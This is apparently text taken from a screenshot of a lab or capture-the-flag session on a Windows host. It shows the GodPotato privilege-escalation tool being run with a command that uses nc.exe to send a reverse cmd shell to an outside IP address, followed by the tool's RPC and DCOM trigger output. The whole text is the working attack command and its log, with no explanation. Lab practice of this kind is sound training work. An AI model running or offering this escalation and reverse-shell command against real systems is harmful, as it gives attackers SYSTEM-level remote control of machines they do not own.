 evader@HostEvasion:C:\xampp\htdocs# GodPotato-NET4.exe -cmd "cmd /c
nc.exe 10.8.83.156 49666 -e cmd"
[*] CombaseModule: 0x140721948917760
[*] DispatchTable: 0x140721951235248
[*] UseProtseqFunction: 0x140721950612528
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\cb73ea9b-c45d-4991-b7ee-b123ad7908ed
\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00008802-139c-ffff-bcba-7087805a36f9
[*] DCOM obj OXID: 0x23221f94f7768440
evader@HostEvasion:C:\xampp\htdocs#